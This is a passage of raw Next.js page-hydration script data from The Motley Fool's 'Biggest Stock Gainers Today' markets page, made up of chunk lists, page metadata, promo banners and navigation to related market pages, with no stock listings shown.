Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"36:I[84772,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"ClientConditional\"]\n13:[\"$\",\"$L36\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L28\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-server-rendered\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"leading-loose text-center text-md\",\"children\":[\"$\",\"a\",null,{\"className\":\"text-white lg:text-gray-900\",\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=a219b10b-91b3-4e84-a3ed-ea30bdf9ac3c\u0026url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%"])</script><script>self.__next_f.push([1,"26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137\",\"rel\":\"nofollow\",\"children\":[\" \",[\"$\",\"span\",\"1\",{\"className\":\"pr-4px\",\"children\":\"▲ S\u0026P 500\"}],\" \",[\"$\",\"strong\",\"3\",{\"children\":\"+197%\"}],\" \",[\"$\",\"span\",\"5\",{\"className\":\"px-8px\",\"children\":\"|\"}],\" \",[\"$\",\"span\",\"7\",{\"className\":\"text-green-400 lg:text-green-900 pr-4px\",\"children\":\"▲ Stock Advisor\"}],\" \",[\"$\",\"strong\",\"9\",{\"children\":[\"$\",\"span\",null,{\"className\":\"text-green-400 lg:text-green-900\",\"children\":\"+933%\"}]}],\" \",[\"$\",\"span\",\"11\",{\"className\":\"hidden font-medium uppercase pl-8px xl:inline text-magenta-900\",\"children\":\"Join The Motley Fool\"}],\" \"]}]}],\" \"]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"b:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Today’s Biggest Stock Gainers and Winners | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"3\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"5\",{\"name\":\"itemprop:name\",\"content\":\"Today’s Biggest Stock Gainers and Winners\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:description\",\"content\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\"}],[\"$\",\"meta\",\"7\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"8\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"9\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"10\",{\"name\":\"headline\",\"content\":\"Today’s Biggest Stock Gainers and Winners\"}],[\"$\",\"meta\",\"11\",{\"name\":\"promo\",\"content\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"gsa_date\",\"content\":\"2026 02 03\"}],[\"$\",\"meta\",\"13\",{\"name\":\"publish_time\",\"content\":\"20:16\"}],[\"$\",\"meta\",\"14\",{\"name\":\"article_type\",\"content\":\"evergreen\"}],[\"$\",\"meta\",\"15\",{\"name\":\"page_type\",\"content\":\"fool_com_evergreen\"}],[\"$\",\"meta\",\"16\",{\"name\":\"Cache-Control\",\"content\":\"public, max-age=300, s-maxage=300\"}],[\"$\",\"link\",\"17\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/markets/top-stock-gainers/\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:title\",\"content\":\"Today’s Biggest Stock Gainers and Winners | The Motley Fool\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:description\",\"content\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/markets/top-stock-gainers/\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"22\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:title\",\"content\":\"Today’s Biggest Stock Gainers and Winners | The Motley Fool\"}],[\"$\",\"meta\",\"26\",{\"name\":\"twitter:description\",\"content\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\"}],[\"$\",\"link\",\"27\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"1f:{\"metadata\":\"$b:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"6:[null,\"$L37\"]\n"])</script><script>self.__next_f.push([1,"38:I[9607,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"TargetingClientProvider\"]\n39:I[87479,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"s"])</script><script>self.__next_f.push([1,"tatic/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"PageContextProvider\"]\n37:[\"$\",\"$L38\",null,{\"initialParams\":{\"login\":\"no\",\"sessioncount\":\"32\",\"tenormoresessions\":\"True\",\"s1\":\"utility\"},\"children\":[\"$\",\"$L39\",null,{\"value\":{\"currentPath\":\"/markets/top-stock-gainers/\",\"isWagtailPage\":true,\"isHydraArticle\":false,\"pageId\":\"6643\",\"parentPageId\":\"6642\",\"articleUuid\":\"$undefined\",\"articlePath\":\"$undefined\"},\"children\":[[\"$\",\"div\",null,{\"id\":\"content-page\",\"data-content-type\":\"standard\",\"data-content-loaded\":\"true\",\"data-load-time\":0,\"data-testid\":\"content-page\",\"children\":\"$L3a\"}],false]}]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$L28\",null,{\"placement\":\"foolcom_promo_banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-server-rendered\":\"true\",\"children\":[\"$\",\"div\",null,{\"className\":\"nav-promo-banner-container left-0 z-40 bg-gold-600 w-full px-24px\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"flex items-start justify-between text-black rounded-b xl:items-center py-8px text-18\",\"id\":\"nav-promo-banner\",\"style\":{\"textAlign\":\"center\"},\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"text-center w-full\",\"style\":{\"fontSize\":\"0.85rem\"},\"children\":[\"We’ve updated our \",[\"$\",\"a\",\"1\",{\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=01a095dc-ee62-4f20-8283-001e9834270d\u0026url=https%3A%2F%2Fwww.fool.com%2Flegal%2Fterms-and-conditions%2Ffool-rules%2F%3Fftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_promo_banner%26ftm_pit%3D18891%26source%3D%26aid%3D\",\"rel\":\"nofollow\",\"style\":{\"textDecoration\":\"underline\",\"color\":\"#0000ff\"},\"children\":\"Terms of Use ›\"}]]}],\" \",[\"$\",\"svg\",\"3\",{\"className\":\"text-black h-16px w-16px\",\"viewBox\":\"0 0 320 512\",\"children\":[\" Times \",[\"$\",\"path\",\"1\",{\"d\":\"M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z\",\"children\":\"$undefined\"}]]}]]}],\"  \"]}]}]}]\n"])</script><script>self.__next_f.push([1,"3c:I[57303,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"FreestarAd\"]\n3d:I[83795,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks"])</script><script>self.__next_f.push([1,"/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"MarketsHero\"]\n3e:I[23944,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"MarketsMobileNav\"]\n41:I[72,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.j"])</script><script>self.__next_f.push([1,"s\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"default\"]\n42:I[72,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e"])</script><script>self.__next_f.push([1,"0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"DIANOMI_BOTTOM\"]\n3b:T5fc,{\"@context\":\"https://schema.org\",\"@graph\":[{\"@type\":\"Article\",\"inLanguage\":\"en-US\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\",\"mainEntityOfPage\":\"https://www.fool.com/markets/top-stock-gainers/\",\"name\":\"Biggest Stock Gainers Today\",\"headline\":\"Biggest Stock Gainers Today\",\"description\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\",\"datePublished\":\"2024-10-02T20:42:36.864Z\",\"dateModified\":\"2024-10-25T22:15:48.476Z\",\"author\":{\"@type\":\"Organization\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com\"},\"publisher\":{\"@type\":\"Organization\",\"@id\":\"https://www.fool.com/\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com/\",\"logo\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-7-magenta-royalpurple.svg\",\"width\":\"157\",\"height\":\"43\"},\"brand\":\"The Motley Fool\",\"contactPoint\":{\"@type\":\"ContactPoint\",\"contactType\":\"Media Inquiries\",\"email\":\"pr@fool.com\"},\"publishingPrinciples\":\"https://www.fool.com/about/\",\"sameAs\":[\"https://www.fool.com/about/\",\"https://en.wikipedia.org/wiki/The_Motley_Fool\",\"https://www.wikidata.org/wiki/Q7752442\",\"https://www.linkedin.com/company/the-motley-fool\",\"https://www.facebook.com/themotleyfool/\",\"https://x.com/themotleyfool\",\"https://www.instagram.com/themotleyfoolofficial/\",\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"https://www.pinterest.com/themotleyfool/\",\"https://www.tiktok.com/@"])</script><script>self.__next_f.push([1,"themotleyfoolofficial\",\"https://www.google.com/search?kgmid=/m/0578mk\"]}}]}"])</script><script>self.__next_f.push([1,"3a:[[\"$\",\"$L21\",null,{\"id\":\"wagtail-jsonld\",\"type\":\"application/ld+json\",\"strategy\":\"afterInteractive\",\"children\":\"$3b\"}],[\"$\",\"div\",null,{\"className\":\"flex w-full justify-center\",\"children\":[\"$\",\"$L3c\",null,{\"placementName\":\"foolcom_leaderboard_atf_quote\"}]}],[\"$\",\"$L3d\",null,{\"activePageSlug\":\"top-stock-gainers\",\"marketPages\":[{\"id\":6642,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6642/\",\"html_url\":\"https://www.fool.com/markets/\",\"slug\":\"markets\",\"first_published_at\":\"2024-10-02T16:27:08.612506-04:00\",\"url\":\"/markets/\",\"last_published_at\":\"2024-10-25T18:25:15.466441-04:00\"},\"title\":\"Stock Market Indexes Today\",\"tab_label\":\"Market Indexes\"},{\"id\":6645,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6645/\",\"html_url\":\"https://www.fool.com/markets/most-active-stocks/\",\"slug\":\"most-active-stocks\",\"first_published_at\":\"2024-10-02T17:01:47.652062-04:00\",\"url\":\"/markets/most-active-stocks/\",\"last_published_at\":\"2024-10-25T18:09:26.165654-04:00\"},\"title\":\"Most Active Stocks Today\",\"tab_label\":\"Most Active Stocks\"},{\"id\":6643,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6643/\",\"html_url\":\"https://www.fool.com/markets/top-stock-gainers/\",\"slug\":\"top-stock-gainers\",\"first_published_at\":\"2024-10-02T16:42:36.864887-04:00\",\"url\":\"/markets/top-stock-gainers/\",\"last_published_at\":\"2024-10-25T18:15:48.476902-04:00\"},\"title\":\"Biggest Stock Gainers Today\",\"tab_label\":\"Top Stock Gainers\"},{\"id\":6644,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6644/\",\"html_url\":\"https://www.fool.com/markets/top-stock-losers/\",\"slug\":\"top-stock-losers\",\"first_published_at\":\"2024-10-02T16:50:39.059408-04:00\",\"url\":\"/markets/top-stock-losers/\",\"last_published_at\":\"2024-10-25T18:18:24.555484-04:00\"},\"title\":\"Biggest Stock Losers Today\",\"tab_label\":\"Top Stock Losers\"}]}],\"$undefined\",[\"$\",\"section\",null,{\"className\":\"mx-auto bg-white px-6 pt-4 md:px-10 md:pb-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto md:max-w-[880px] mb-[48px] lg:max-w-[1280px]\",\"children\":[false,[\"$\",\"div\",null,{\"className\":\"mt-5 md:mt-10 foolcom-grid-content-sidebar\",\"children\":[[\"$\",\"div\",null,{\"id\":\"article-body-markets\",\"className\":\"article-body mx-auto w-full max-w-full\",\"children\":[[\"$\",\"$L3e\",null,{\"currentPageUrl\":\"/markets/top-stock-gainers/\",\"marketPages\":\"$3a:2:props:marketPages\"}],\"$L3f\"]}],[\"$\",\"div\",null,{\"className\":\"lg:flex lg:flex-col\",\"children\":\"$L40\"}]]}],false]}]}],\"$undefined\",[\"$\",\"$L41\",null,{\"placement\":\"$42\"}]]\n"])</script><script>self.__next_f.push([1,"3f:[\"$\",\"div\",null,{\"className\":\"wagtail-content article-body\",\"children\":[[\"$\",\"$1d\",\"95a3432a-5a6e-49f9-8ef7-2e4c1c507003\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"paragraph\",\"...\"]}],\"children\":\"$L43\"}],[\"$\",\"$1d\",\"5a0bccde-bd81-4778-a096-d4bc4f6f7d1f\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"chart_type\",\"...\"]}],\"children\":\"$L44\"}]]}]\n40:[\"$\",\"div\",null,{\"className\":\"lg:flex lg:flex-col\",\"children\":\"$L45\"}]\n"])</script><script>self.__next_f.push([1,"46:I[5384,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4